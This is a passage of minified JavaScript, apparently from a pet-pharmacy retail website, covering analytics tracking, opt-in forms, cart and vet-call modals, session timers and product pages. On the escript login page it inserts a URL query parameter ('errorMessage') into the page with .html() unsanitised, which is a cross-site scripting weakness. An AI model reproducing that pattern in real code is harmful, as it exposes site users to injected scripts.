again.","failure",3e3),console.error(t),$(".email-opt-in-card").spinner().stop()})}$(document).on("click",".check-see-terms",function(e){e.stopPropagation(),e.preventDefault(),window.open($(this).attr("href"),"","scrollbars,resizable,width=500,height=300")}),$(document).on("click",".js-product-click, .confirmation-new-2024 .js-product-click-order-confirmation",function(e){var t,n,i;$(".autoship-container").length>0?(t="Manage Autoship",n="Manage Autoship",i=$(".autoship-container").find(".js-product-click").index(this)+1):$(".order-history").length>0?(t="Order History",n="Order History",i=$(".order-history").find(".js-product-click").index(this)+1):$(".order-detail-page").length>0?(t="Order Details",n="Order Details",i=$(".order-detail-page").find(".js-product-click").index(this)+1):$(".tab-content-wrapper #food-supplies").is(":visible")?(t="Reorder Module - Food & Supplies",n="Homepage",i=$(".tab-content-wrapper #food-supplies").find(".js-product-click").index(this)+1):$(".tab-content-wrapper #medication").is(":visible")?(t="Reorder Module - Medication",n="Homepage",i=$(".tab-content-wrapper #medication").find(".js-product-click").index(this)+1):$(".confirmation-new-2024").length>0?(t="Order Confirmation",n="Order Confirmation",i=$(".confirmation-new-2024").find(".js-product-click-order-confirmation").index(this)+1):(t="null",n="null",i="null"),s.selectItemGA4EventHandlerForProductClicks(this,n,t,i)}),$(".js-main-menu a, .navbar-header.brand a, .chat__button, .myaccount-nav .nav-link, #myaccount-menu .dropdown-menu a, .js-main-menu .nav-item.dropdown .js-header-nav-ad-link, .js-sidenav .js-header-nav-ad-link").on("click",function(){s.navigationGA4EventHandler(this,"Header")}),$("body").on("click",".js-hamburger",function(){setTimeout(()=>{var e=Array.from(document.querySelectorAll(".js-sidenav.mobile-nav .navbar-nav .js-ga-navigation-click-event a, .js-sidenav.mobile-nav .navbar-nav .mobile-brand .brand__container a.brand__item__link, .js-sidenav.mobile-nav .navbar-nav .mobile-brand .mobile-shop-all-brand a, .js-sidenav.mobile-nav .navbar-nav .whats-new .list__item a, .js-sidenav.mobile-nav .navbar-nav .mobile-contactUs a, .js-sidenav.mobile-nav .navbar-nav .mobile-signin.js-ga-navigation-click-event a"));$(this).hasClass("mobile-nav-open")&&e.length>0&&e.forEach(e=>{e.addEventListener("click",t,!0)})},100)}),$(".js-footer-about a, .js-footer-supports a, .js-footer-programs a, .js-footer-partnerships a, .petmeds-logo-footer .petmeds-condition a, .footer-outer-container.links .contact-links a, .footer-outer-container .footer-form button[type=submit]").on("click",function(){s.navigationGA4EventHandler(this,"Footer")}),$(".js-footer-subscribe-section .social-links a, .footer-outer-container.copy .social-icons a").on("click",function(){s.socialLinkClicksGA4EventHandler(this),s.navigationGA4EventHandler(this,"Footer")}),$(".book-appointment a, div[data-action=Vetlive-Show] .container-fluid.homepage-content a").on("click",function(){var e=this.innerText;this.id.includes("find_vet")&&(e+=this.id.split("find_vet_")[1]),this.id.includes("faq")&&(e="FAQ - "+e),dataLayer.push({event:"vetster_page_interaction",interaction:e})}),a(),$("body").on("change","form#emailOptIn .js--messagetype",function(e){$(".js--save-mail-pref-btn").removeClass("hide"),$(".js--save-mail-pref-btn").addClass("show"),this.checked&&"unsubscribe"===this.id?($("form#emailOptIn .js--messagetype").prop("checked",!1),$("form#emailOptIn input#unsubscribe").prop("checked",!0),$(".js--email-info").addClass("hide")):this.checked&&"unsubscribe"!==this.id&&($("form#emailOptIn input#unsubscribe").prop("checked",!1),$(".js--email-info").removeClass("hide")),0===$("form#emailOptIn .js--messagetype:checked").length&&$(".js--email-info").addClass("hide")}),$("body").on("click",".email-submitted-p .js--close-icon",function(e){$(".email-submitted-p").hide(),$(".emailOptIn").show(),$(".js--save-mail-pref-btn").addClass("hide"),$(".account-communication-email-pref-msg-section").show(),$(".account-communication-email-pref-title").show()}),$(document).on("input","form#smsOptIn input.js--smsPhoneNumber",function(){j(),$(".js--save-sms-pref-btn").removeClass("hide"),$(".js--save-sms-pref-btn").addClass("show")}),$("body").on("click",".js--submitPreferencesButton",function(e){n(e,"#emailOptIn"),S(e,"#smsOptIn")}),$("body").on("submit","#emailOptIn",function(e){n(e,this)}),$("body").on("submit","#smsOptIn",function(e){S(e,this)});var i,f=$("#productDetail"),h=$(".js-cart-count"),m=p("abandonedBrowse"),v=p("purchaseComplete"),g=f.data("abandoned-browse"),b=!!g,y="0"===h.val(),w="true"===$(".js-enableAbandonedBrowseEvent").val();if(b&&y&&!v&&w)try{if(m){var k=JSON.parse(m),_=g.items[0];k.items.some(function(e){return e.SKU===_.SKU})||k.items.push(_),u("abandonedBrowse",JSON.stringify(k),1)}else u("abandonedBrowse",JSON.stringify(g),1)}catch(e){console.warn("Abandoned browse event failed:",e)}else y||(document.cookie="abandonedBrowse=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");if(m=p("abandonedBrowse")){var C=Number($(".js-sessionDuration").val()),x=$(".js-abandonedBrowseUrl").val();x&&C>0&&setTimeout(function(){p("abandonedBrowse")&&(m=p("abandonedBrowse"),$.ajax({url:x+"?payload="+encodeURIComponent(m),type:"GET",success:function(e){e.success&&(document.cookie="abandonedBrowse=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",document.cookie="purchaseComplete=true; expires="+new Date(Date.now()+6048e5).toUTCString()+"; path=/")},error:function(e,t,n){console.warn("Abandoned browse event failed:",n)}}))},60*C*1e3)}function S(e,t){e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),j(),$(".sms-opt-in-card").spinner().start(),$.ajax({type:"POST",url:$(t).attr("action"),data:$(t).serialize()}).done(function(e){if(e.success){$(".submitted-phone").text(e.phoneNumber);var t=$(".js--save-sms-pref-btn").hasClass("sm-hide")?e.message.replace("SMS",""):e.message;$(".js--save-sms-pref-btn").removeClass("show").removeClass("sm-hide"),$(".js--save-pref-btn").removeClass("show"),$(".js--save-sms-pref-btn").addClass("hide"),e.doubleOptedMessage&&$("#marketingSmsCheckbox").prop("checked",!1),r(t,"success",3e3)}else null!=e.redirectUrl?window.location.href=e.redirectUrl:e.phoneNumberError?($(".invalid-ph-number").show(),$("form#smsOptIn input.js--smsPhoneNumber").css("border","1px solid #b9293e"),$("form#smsOptIn #country_code").css("border-right","1px solid #b9293e")):(r(e.message,"failure",3e3),$(".js--save-sms-pref-btn").hasClass("hide")&&($(".js--save-sms-pref-btn").removeClass("hide"),$(".js--save-sms-pref-btn").addClass("show")));$(".sms-opt-in-card").spinner().stop()}).fail(function(e,t,n){r("This form has been expired. Please refresh and try again.","failure",3e3),$(".sms-opt-in-card").spinner().stop()})}function j(){$(".invalid-ph-number").hide(),$("form#smsOptIn input.js--smsPhoneNumber").css("border","1px solid #dbdee0"),$("form#smsOptIn #country_code").css("border-right","1px solid #dbdee0")}if($("form#smsOptIn input.js--smsPhoneNumber").length>0&&new o("form#smsOptIn input.js--smsPhoneNumber",{delimiters:[" "," "," "],blocks:[3,3,4],numericOnly:!0}),$("form#smsOptIn input.js--smsPhoneNumber").on("change",function(){$(".js--save-sms-pref-btn").removeClass("hide"),$(".js--save-sms-pref-btn").addClass("show")}),$(".js--sms-sub-option-check").on("click",function(){if($(".js--save-sms-pref-btn").removeClass("hide"),$(".js--save-sms-pref-btn").addClass("show"),$(".js--sms-sub-option-check").is(":checked")){$(".ph-number").removeClass("hide"),$(".sms-phone-label").removeClass("hide");try{dataLayer.push({event:"sms_notification",checked:"true"})}catch(e){}}else{$(".ph-number").addClass("hide"),$(".sms-phone-label").addClass("hide"),j();try{dataLayer.push({event:"sms_notification",checked:"false"})}catch(e){}}}),$(".js--interest-opt-out").on("click",function(){try{dataLayer.push({event:"interest_based_advertising"})}catch(e){}}),$("a[data-videoid]").on("click",function(){$(this).hasClass("mobile-video-player")?function(e){if($(".mobileVideoPlayer-container").show(),"undefined"!=typeof jwplayer){var t=jwplayer("myPlayerMobile");t.setup({playlist:"//cdn.jwplayer.com/v2/media/"+e,width:window.innerWidth,aspectratio:"16:9"}),t&&"function"==typeof t.play&&t.play()}}(this.dataset.videoid):function(e){if($(".videoPlayer-container").show(),"undefined"!=typeof jwplayer){var t=jwplayer("myPlayer");t.setup({playlist:"//cdn.jwplayer.com/v2/media/"+e}),t&&"function"==typeof t.play&&t.play()}}(this.dataset.videoid)}),$("#smsPhoneNumber,.shippingMobilePhoneNumber").on("keypress",function(e){if(8===e.which||46===e.which||37===e.which||38===e.which||39===e.which||40===e.which)return!0;e.preventDefault(),e.stopPropagation();var t=$(this).val();if(0===t.length){var n=e.which;if(n<50||n>58)return!1}var i=String.fromCharCode(e.which);return e.which>47&&e.which<58&&t.length<=9&&$(this).val($(this).val()+i),!1}),document.addEventListener("click",function(e){var t,n=e.target;(n.classList.contains("slick-prev")||n.classList.contains("slick-next"))&&($(".sticky-gallery .myVideoButton").parent().hasClass("slick-current")?$(".slick-current a").trigger("click"):($(".videoPlayer-container").hide(),"undefined"!=typeof jwplayer&&(t=jwplayer("myPlayer"))&&"function"==typeof t.pause&&t.pause())),n.classList.contains("inner-dot")&&($(".mobileVideoPlayer-container").hide(),"undefined"!=typeof jwplayer&&(t=jwplayer("myPlayerMobile"))&&"function"==typeof t.pause&&t.pause())}),document.addEventListener("keydown",function(e){if("Escape"==e.key&&document.getElementsByClassName("lity-opened").length>0&&"undefined"!=typeof jwplayer){var t=jwplayer(myPlayer);t&&"function"==typeof t.pause&&t.pause()}}),$('form[name="simpleSearch"]').submit(function(){var e=$('input[name="q"]').val();$('input[name="Ntt"]').val(e)}),$("body").on("click",".hamburger",function(){$(".sidenav").removeClass("top__80"),$(".sidenav").toggleClass("mobile-nav"),$("body").toggleClass("mobile-nav"),$(this).toggleClass("mobile-nav-open"),$(this).hasClass("mobile-nav-open")||($(".sidenav .dropdown").removeClass("show"),$(".sidenav .dropdown-menu").removeClass("show")),$(".js-second-menu").removeClass("d-none")}),$("body").on("click",".chat__button",function(){$(".sidenav").removeClass("mobile-nav"),$("body").removeClass("mobile-nav"),$(".js-hamburger").removeClass("mobile-nav-open"),$(this).hasClass("mobile-nav-open")||($(".sidenav .dropdown").removeClass("show"),$(".sidenav .dropdown-menu").removeClass("show")),$(".js-second-menu").removeClass("d-none")}),$("body").on("click touchend",".close-side-nav",function(){$(".sidenav").css("width","0"),$("body").css("position","static")}),$("body").on("submit","#feedback-modal form, .feedback-mobile form",function(e){e.preventDefault();var t=$(this);return 0==$("#feedback-modal #g-recaptcha-response, .feedback-mobile #g-recaptcha-response").val().length&&alert("Please Click I'm not a Robot Box"),0==$("#feedback_email").val().length?alert("Please enter an email"):/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test($("#feedback_email").val())?0==$("#feedback_comment").val().length?alert("Please write some comment"):$.ajax({url:$(this).attr("action"),type:"post",data:$(this).serialize(),success:function(e){e.success?t.hasClass("feedback-mobile-form")?(alert("Thanks, your feedback has been recieved."),$("#feedback_comment").val(""),t.data("registered")||($("#feedback_name").val(""),$("#feedback_email").val(""),$("#feedback_phone").val(""))):($(".feedback-link").hide(),$("#feedback-modal").modal("hide")):alert("Error submitting your feedback. Please try again later.")},error:function(e){alert("Error submitting your feedback. Please try again later.")}}):alert("Email is not valid: "+$("#feedback_email").val()),!1}),setTimeout(()=>{var e=document.querySelectorAll(".recommender-container .home-recommendations");e.length>0&&(e.forEach(e=>{$(e).attr("data-carousel-visited","false");var t=e.querySelectorAll(".product-tile");s.selectItemGA4EventHandler(t,"404 Page",!1,"Products You Might Like")}),s.viewItemListGA4EventTileListScrollHandler("carousel",e,"404 Page"))},3e3),$(document).on("click",".petvet-btn",function(){window.location=$(this).parent().attr("thref")}),$(document).on("submit",'form[name="removeSelectedPaymentsForm"]',function(e){if(e.preventDefault(),$('input[name="selected-payment-instrument"]:checked').length>0){var t=$(this).attr("action"),n=[];$('input[name="selected-payment-instrument"]:checked').each(function(){n.push($(this).val())}),n.length>0&&($.spinner().start(),t+="?paymentInstruments="+n.join("|"),$.ajax({url:t,type:"get",dataType:"json",success:function(e){$.spinner().stop(),e.success&&(window.location.href=e.redirectUrl)},error:function(e){$.spinner().stop()}}))}}),l(),c(),$("div.add-to-cart-overlay").focus(function(){$("div.add-to-cart-overlay button.add-to-cart:disabled").length>0&&($(".disable-add-to-cart-button-message").show(),l())}),$("div.add-to-cart-overlay").blur(function(){$("div.add-to-cart-overlay button.add-to-cart:disabled").length>0&&($(".disable-add-to-cart-button-message").hide(),c())}),$("div.add-to-cart-overlay").on("touchstart",function(){$("div.add-to-cart-overlay button.add-to-cart:disabled").length>0&&$("div.add-to-cart-overlay").trigger("focus")}),$("#getReturnLabel").click(function(e){if(window.navigator&&window.navigator.msSaveOrOpenBlob){e.preventDefault();var t=$(this).attr("href")+"?isAjax=true";$.spinner().start(),$.ajax({url:t,type:"get",dataType:"json",success:function(e){if(e.success&&e.xmlText){for(var t=window.atob(e.xmlText),n=new Array(t.length),i=0;i<t.length;i++)n[i]=t.charCodeAt(i);var o=new Uint8Array(n),r=new Blob([o],{type:"application/pdf"});window.navigator.msSaveOrOpenBlob(r,"return-label.pdf"),$.spinner().stop()}$.spinner().stop()},error:function(e){$.spinner().stop()}})}}),$(".noresults-product-carousel").length>0&&$(".noresults-product-carousel").slick({infinite:!1,slidesToShow:6,slidesToScroll:4,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]}),$(".escript-lp").length>0){$("#login-form-password").on("keyup",function(){$(this).val().length>0&&$(this).attr("type","password")});var O=new URLSearchParams(window.location.search);if(O.has("errorMessage")){var T=O.get("errorMessage");$(".escript-intro .error-message").html(T)}$(".registrationForm button[type=submit]").on("click",function(e){e.preventDefault();var t=$("#login-form-password").val(),n=!1,i=!1,o=!1,r=!1,a="";t.length>=8&&(n=!0);for(var s=0;s<t.length;s++){var c=t.charAt(s);isNaN(c)||(i=!0),c.match(/[A-Z]/)&&(o=!0),c.match(/[a-z]/)&&(r=!0)}i&&o&&r&&n?$(".registrationForm").submit():(!1===i&&(a+="<br/>Password requires at least 1 number."),!1===o&&(a+="<br/>Password requires at least 1 uppercase character."),!1===r&&(a+="<br/>Password requires at least 1 lowercase character."),!1===n&&(a+="<br/>Password requires at least 8 characters."),$("#login-form-password").addClass("is-invalid"),$("#login-form-password").next(".invalid-feedback").html("Password does not meet the password requirements."+a))})}$(".hide-all-button").on("click",function(){$("#eduCategoryList").find(".collapse").each(function(){$(this).removeClass("show"),$(this).prev("h2").find("a").addClass("collapsed")}),$(this).parent(".edu-nav-heading").toggleClass("hidden-nav")}),$(".show-all-button").on("click",function(){$("#eduCategoryList").find(".collapse").each(function(){$(this).addClass("show"),$(this).prev("h2").find("a").removeClass("collapsed")}),$(this).parent(".edu-nav-heading").toggleClass("hidden-nav")}),$("form.edu-pop-signup-form").submit(function(e){var t=$(this);e.preventDefault();var n=t.attr("action"),i=$(this).parents(".sign-up-modal").find(".modal-content");return i.spinner().start(),$.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(e){i.spinner().stop(),t.parent().addClass("d-none"),t.parent().next(".thankyou-wrapper").removeClass("d-none")},error:function(e){i.spinner().stop(),e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}}),!1}),$("form.email-pop-footer-form").submit(function(e){var t=$(this);e.preventDefault();var n=t.attr("action");return $.ajax({url:n,type:"post",dataType:"json",data:t.serialize(),success:function(e){t.parents(".footer-subscribe-pop-container").addClass("d-none")},error:function(e){console.log(e)}}),!1}),$("#js-brand-dropdown , #js-conditions-dropdown").click(function(e){var t=$(this).next(".mobile-alphabetical-filter-container");this.classList.toggle("open"),t.is(":visible")?t.slideUp():($(".mobile-alphabetical-filter-container").slideUp(),t.stop(!0,!0).slideDown())}),$(document).click(function(e){$(e.target).closest("#js-brand-dropdown , #js-conditions-dropdown").length||($(".mobile-alphabetical-filter-container").slideUp(),$(".dropdown-toggle-brands , .dropdown-toggle-conditions").removeClass("open"))}),i="form#js-customerRegistration #registration-form-phone",$(i).length>0&&new o(i,{delimiters:[" "," "," "],blocks:[3,3,4],numericOnly:!0}),$(document).on("click",".vet-prescription-link",function(e){e.preventDefault();var t=$(this).attr("href");window.Android&&Android.redirectToDutch?Android.redirectToDutch(t):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.redirectToDutch&&window.webkit.messageHandlers.redirectToDutch.postMessage(t),$(this).hasClass("pdp")?dataLayer.push({event:"dutch_pet_click",click_location:"PDP"}):$(this).hasClass("rx-refill-quantities-empty")?dataLayer.push({event:"dutch_pet_click",click_location:"Rx Refill Quantities Empty"}):$(this).hasClass("my-vets-empty")?dataLayer.push({event:"dutch_pet_click",click_location:"My Vets Empty"}):$(this).hasClass("my-vets")?dataLayer.push({event:"dutch_pet_click",click_location:"My Vets"}):$(this).hasClass("rx-refill-quantities")?dataLayer.push({event:"dutch_pet_click",click_location:"Rx Refill Quantities"}):$(this).hasClass("order-status")&&dataLayer.push({event:"dutch_pet_click",click_location:"Order Status"}),$("#dutchVetModal").modal("show"),$(this).hasClass("pdp")?(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"PDP - Get one online today"}),$('#dutchVetModal input[name="itemListName"]').val("PDP - Get one online today")):$(this).hasClass("order-status")?(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"Order Status"}),$('#dutchVetModal input[name="itemListName"]').val("Order Status")):$(this).hasClass("my-vets")?(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"My Vets"}),$('#dutchVetModal input[name="itemListName"]').val("My Vets")):$(this).hasClass("rx-refill-quantities")?(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"Rx Refill Quantities"}),$('#dutchVetModal input[name="itemListName"]').val("Rx Refill Quantities")):$(this).hasClass("my-vets-empty")?(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"My Vets Empty"}),$('#dutchVetModal input[name="itemListName"]').val("My Vets Empty")):$(this).hasClass("rx-refill-quantities-empty")&&(dataLayer.push({event:"dutch_petmeds_popup_init",preferred_method:"Rx Refill Quantities Empty"}),$('#dutchVetModal input[name="itemListName"]').val("Rx Refill Quantities Empty"))}),d(),$(document).on("change","#stateSelect",d),$(document).on("click",".js--add-a-vet-call",function(e){e.preventDefault();var t=$(this).parents(".dutchModal").find(".modal-content"),n=$(".js--dutchModal #stateSelect");if(!n.val())return n.siblings(".invalid-feedback").text("Please choose a state to continue").show(),n.addClass("is-invalid"),void n.siblings(".form-control-label").addClass("is-invalid");if($(this).hasClass("verified")){$("#dutchVetModal").spinner().start();var i=$(this).data("dutch-url"),o=$(this).data("url"),r={pid:"DUTCHVETMEM",quantity:1,itemListName:$('#dutchVetModal input[name="itemListName"]').val()};o+="?form="+JSON.stringify(r),"true"===$("body").find(".minicart .minicart-total").attr("data-dutchitem")?(t.spinner().stop(),$(".product-already-exist").removeClass("d-none"),$(".js--add-a-vet-call").removeClass("verified").addClass("disabled"),$(".js--dutchModal .valid-state").addClass("d-none")):$.ajax({url:i,method:"GET",success:function(e){e.hasAccount?($("#dutchVetModal").spinner().stop(),$(".dutch-state-selection-btn").text("Go Back"),$(".has-account").removeClass("d-none"),$(".js--add-a-vet-call").removeClass("verified"),$(".js-isdutch-customer").removeClass("d-none").addClass("d-flex"),dataLayer.push({event:"dutch_petmeds_popup_complete_error",message:"You already have an account in Dutch. Please manage your membership on Dutch.com"})):($(".has-account").addClass("d-none"),$.ajax({url:o,method:"GET",success:function(e){$("#dutchVetModal").spinner().stop(),$("#dutchVetModal").modal("hide"),$(".minicart-total").attr("data-dutchitem",!0),$(".minicart").trigger("count:update",e),$("body").trigger("product:afterAddToCart",e),$("body").find("#productDetail #new-pdp-rx-disclaimer").length>0&&($(".js-dutch-not-added").remove(),$(".js-dutch-added").removeClass("d-none").addClass("d-flex")),dataLayer.push({event:"dutch_petmeds_popup_complete",state:$("#stateSelect option:selected").text()})},error:function(){$("#dutchVetModal").spinner().stop()}}))},error:function(){$("#dutchVetModal").spinner().stop()}})}else $("#dutchVetModal").modal("hide")}),$(document).on("change","#stateSelect",function(e){e.preventDefault();var t=$(this),n=t.siblings(".invalid-feedback"),i=t.siblings(".product-already-exist"),o=t.siblings(".valid-state"),r=t.siblings(".invalid-state"),a=t.siblings(".form-control-label"),s=t.val(),c=t.data("verify-url");if(o.addClass("d-none"),i.addClass("d-none"),r.addClass("d-none"),t.removeClass("is-invalid"),a.removeClass("is-invalid"),n.hide(),$(".dutch-state-selection-btn").text("Add a Vet Call"),t.parents(".dutch-state-selection-section").find(".js--add-a-vet-call").removeClass("disabled"),!s)return n.text("Please choose a state to continue").show(),t.addClass("is-invalid"),void a.addClass("is-invalid");var l=$(this).parents(".dutchModal").find(".modal-content");l.spinner().start(),$.ajax({url:c,method:"GET",data:{state:s},dataType:"json",success:function(e){l.spinner().stop(),e.error?(n.text("Please choose a state to continue").show(),t.addClass("is-invalid"),a.addClass("is-invalid"),$(".js--add-a-vet-call").removeClass("verified")):e.approved?(o.removeClass("d-none"),$(".js--add-a-vet-call").addClass("verified"),dataLayer.push({event:"dutch_petmeds_state_selection",state:$("#stateSelect option:selected").text(),message:"Great news! Dutch can prescribe there"})):(r.removeClass("d-none"),$(".dutch-state-selection-btn").text("Go Back"),$(".js--add-a-vet-call").removeClass("verified"),dataLayer.push({event:"dutch_petmeds_state_selection",state:$("#stateSelect option:selected").text(),message:"Sorry, Dutch can't currently prescribe medications due to state law"}))},error:function(e){l.spinner().stop()}})})}),-1===window.location.href.toLowerCase().indexOf("checkout")&&u("isNotLogin","false",void 0),s.loginThroughSSOGA4EventHandler(),s.loginCookieGA4EventHandler(),$(document).ready(function(){$(document).on("click","#reorderFocus",function(e){if(e.preventDefault(),-1!=$(this).attr("href").indexOf("#reorder"))if("/"==location.pathname||"-1"!=location.pathname.indexOf("/s/1800petmeds/home")||"-1"!=location.pathname.indexOf("/default/Home-Show"))$("html, body").animate({scrollTop:$("#welcome").offset().top},"slow");else{var t=$(this).attr("href");window.location.href=t}else"/"==location.pathname||"-1"!=location.pathname.indexOf("/s/1800petmeds/home")||"-1"!=location.pathname.indexOf("/default/Home-Show")?$("html, body").animate({scrollTop:$("#welcome").offset().top},"slow"):(t=$(this).attr("href")+"#reorder",window.location.href=t)}),i.isUserAgent()&&(-1!==window.location.href.indexOf("stage=payment")?(i.pauseAndResumeRecording("pause"),i.pauseAndResumeFive9Recording("Pause")):(i.pauseAndResumeRecording("resume"),i.pauseAndResumeFive9Recording("Resume"))),$.spinner().stop();var e=p("isNotified");$(".myaccount-nav-icon-items.logged-in").find(".warning-dot").hasClass("active")||"true"!==e?$(".myaccount-nav-icon-items.logged-in").find(".warning-dot").hasClass("active")&&"true"===e&&$(".myaccount-nav-icon-items.logged-in").find(".warning-dot").removeClass("active"):u("isNotified","false",void 0)}),$(".to-top-btn").on("click",function(e){e.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),dataLayer.push({event:"top_button_click",vendor_id:s.getCurrentSiteIdValue()})}),$(".about-content").length>0?$('a[title*="About Us"]').addClass("active"):$('a[title*="About Us"]').removeClass("active"),$(".myaccount-nav-icon-items.logged-in").find(".warning-dot").hasClass("active")&&$(document).on("mouseenter",".myaccount-nav-icon-items.logged-in",function(e){e.preventDefault(),$(this).find(".warning-dot").hasClass("active")&&($(this).find(".warning-dot").removeClass("active"),u("isNotified","true",void 0))}),window.jQuery?$(document).ready(function(){f()}):document.addEventListener("DOMContentLoaded",function(){f()})},function(e,t,n){"use strict";var i=n(67),o=n(126),r=n(74),a=n(75),s=n(26),c=n(12).default,l=n(8),d=n(15),u="Please verify that you are not a robot";const p=".js-custom-autoship-section",f=$("#sessionValidationDuration").val();function h(e){$(".otp-card__enter-email-text").html('A one-time code has been sent to <span class="otp-card__email js--otp-card__email">'+e.email+"</span>"),$(".passwordless-form .form-group").empty().append(e.receivedMsgBody||""),e.buttonText&&e.redirectUrl?e.showTokenForm?($(".passwordless-form").off("submit").removeClass("passwordless-form").addClass("passwordless-token-form").attr("action",e.redirectUrl),e.usid&&$(".passwordless-token-form").data("usid",e.usid),$(".send-passwordless-email-btn").empty().html('<button type="submit" id="submitTokenButton" class="btn btn-primary btn-block token-submit-button">'+e.buttonText+"</button>")):$(".send-passwordless-email-btn").empty().html('<a href="'+e.redirectUrl+'" class="btn btn-primary btn-block token-submit-button">'+e.buttonText+"</a>"):$(".send-passwordless-email-btn").empty().html("")}function m(){!function(e,t,n){const i=new Date(Date.now()+60*n*1e3).toUTCString();document.cookie=`userTimer=active; expires=${i}; path=/`}(0,0,f),console.log(`[Timer] Cookie reset for ${f} minutes.`)}function v(){var e=$("#validateLoginUrl").val();$.ajax({url:e,method:"GET",success:function(e){e.redirect?(dataLayer.push({event:"session_time_out_pdp"}),console.warn("[Timer] Session expired. Redirecting to login."),window.location.href=e.loginURL):(console.log("[Timer] Session valid. Resetting timer and cookie."),$(".js__upsell__purchase__widget").length>0&&m())},error:function(){console.error("[Timer] AJAX call failed.")}})}function g(e,t){var n=!1!==$(e).data("load-recommender"),i=!0===$(e).data("bottom-recommender"),o=!1,r=$(e).data("url");return r+="&bottomRecommender="+i,r+="&loadRecommender="+("recommender"===t?"true":"false"),n||$.ajax({url:r,type:"get",dataType:"html",success:function(n){if($(e).empty().html(n),"recommender"===t){var i=$(e).find(".js-customers-also-viewed-recommendation-carousel");if(i.length>0){!function(e){if(e.length&&!e.hasClass("slick-initialized")){e.slick({infinite:!1,slidesToShow:5,slidesToScroll:4,arrows:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:2,arrows:!0}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,arrows:!1}}]});var t=e.find(".slick-prev"),n=e.find(".slick-next");e.on("init",function(e,t){i(t,t.currentSlide)}),e.on("afterChange",function(e,t,n){i(t,n)}),t.hide(),n.show()}function i(e,i){var o=e.slideCount,r=e.options.slidesToShow;0===i?(t.hide(),n.show()):i+r>=o&&(n.hide(),t.show())}}(i),$(i).attr("data-carousel-visited","false"),l.viewItemListGA4EventTileListScrollHandler("carousel",i,"PDP"),$(e).data("load-recommender",!0);var r=i[0].querySelectorAll(".product-tile");l.selectItemGA4EventHandler(r,"PDP Page"),o=!0}}o=!0},error:function(){o=!1}}),o}function b(){var e=document.querySelector(".pdp-add-to-cart .add-to-cart-overlay button.add-to-cart"),t=$(".oos-container").is(":hidden"),n=$(".mobile-sticky-btns");if(e&&t){var i=e.getBoundingClientRect(),o=window.innerHeight;i.top<o&&i.bottom>0?n.hide():n.show()}else n.hide()}function y(e,t,n){var i,o,r=new RegExp("[\\?&]"+t+"=([^&#]*)"),a=r.exec(e);return null===a?o=e+(i=/\?/.test(e)?"&":"?")+t+"="+n:(i=a[0].charAt(0),o=e.replace(r,i+t+"="+n)),o}function w(){var e=0;$(".add-to-cart-column").each(function(t,n){var i=$(n).find(".quantity-select").val();e+=parseFloat($(n).find(".add-price span").text().substring(1))*i}),$(".bundle-total-price .add-price").text("$"+Math.floor(e).toFixed(2))}function k(e){var t=window.location.href.replace(/prod(\d+)|(\d+)(?=\.html)/g,e);history.replaceState(null,"",t)}function _(e){0===$(".cart-page").length&&$(".minicart").trigger("count:update",e),e.error,$("#editProductModal").modal("hide"),e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?chooseBonusProducts(e.newBonusDiscountLineItem):e.error&&($(".disable-add-to-cart-button-error-message").text(e.message).show(),setTimeout(function(){$(".disable-add-to-cart-button-error-message").text(e.message).hide()},5e3))}function C(e,t,n,i){$.ajax({url:t,method:"POST",data:n,success:function(t){var o=i.data("view-data-updated");if(o){var r=o.price,a={...n};a=l.ogAutoshipWidgetHandlerForGAEvents(a),n.selectedFrequency>=30&&(a.isAutoshipSelected=!0,a.autoshipFrequency=parseInt(n.selectedFrequency/30).toString()),a.isAutoshipSelected&&(n.selectedFrequency>=30&&(r=i.find(".autoship-discount .autoship-discount-text").length>0?parseFloat(i.find(".autoship-discount .autoship-discount-text").text().trim().slice(1)):r),dataLayer.push({ecommerce:null}),dataLayer.push({event:"autoship_optin",button_location:"PDP"})),o.bundle_product&&(r=i.find(".js-otp-price").length?parseFloat(i.find(".js-otp-price").text().replace("$","")):r,a.bundle_product=!0),x(o.item_id),$(".js__upsell__purchase__widget").length>0&&m(),l.addToCartGA4EventHandler(a,o,"PDP",r,t.facebookEventID)}_(t),$("body").trigger("product:afterAddToCart",t),$(".fa-spinner").addClass("d-none"),$(".add-to-cart-text").removeClass("d-none"),e.attr("data-isackclick","false")},error:function(){$(".fa-spinner").addClass("d-none"),$(".add-to-cart-text").removeClass("d-none"),$(".js__upsell__purchase__widget").length>0&&m()}})}function x(e){"false"===$("#js-pdpPageFromInternalSearch").val()&&l.setCookie("itemListName",JSON.stringify({pid:e,addLocation:"PDP Direct Landing"}))}$(document).ready(function(){void 0!==$("#productDetail").data("pid")&&k($("#productDetail").data("pid")),window.performance.navigation.type>1&&($("#autoship-selection").is(":checked")&&$("#autoship-selection").prop("checked",!1),$("#weightVariationSelectpicker option, #supplyQuantitySelectpicker option, #optionVariationSelectpicker opiton").prop("selected",!1),$("#weightVariationSelectpicker option[data-attr-value='"+$("#weightVariationSelectpicker option[defaultOption]").data("attr-value")+"']").prop("selected",!0),$("#supplyQuantitySelectpicker option[data-attr-value='"+$("#supplyQuantitySelectpicker option[defaultOption]").data("attr-value")+"']").prop("selected",!0),$("#optionVariationSelectpicker option[data-attr-value='"+$("#optionVariationSelectpicker option[defaultOption]").data("attr-value")+"']").prop("selected",!0),$("#weightVariationSelectpicker,#supplyQuantitySelectpicker,#optionVariationSelectpicker").prop("disabled",!1).selectpicker("refresh"));var e=document.querySelectorAll("#detailsTab .nav-item");for(let 